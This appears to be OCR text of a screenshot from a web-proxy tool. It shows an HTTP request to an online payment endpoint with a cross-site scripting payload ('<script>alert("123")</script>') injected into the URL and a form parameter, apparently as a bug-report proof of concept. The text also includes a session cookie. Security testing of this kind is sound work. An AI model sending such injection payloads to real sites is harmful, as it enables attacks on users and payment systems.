 Request
Raw Params Headers Hex
POST onlinepayment/payReqTech.jsp";alert("123");src=" HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https:// /SessionID
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Cookie: JSESSIONID=25F3E7554CED41BFD76583C009A53493; _ga=GA1.3.1779049056.1502192061
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
hidurl=https%3A%2F%2Fwww.techprocess.in%2FTP Interface%2FRequestTPSLInterface.aspx%3
F Details%3D"<script>alert("123")</script><src="&hidfirst=1
XSS payload
? < + > 0 matches
Response
Raw Headers Hex HTML Render
Http/1.1 Service Unavailable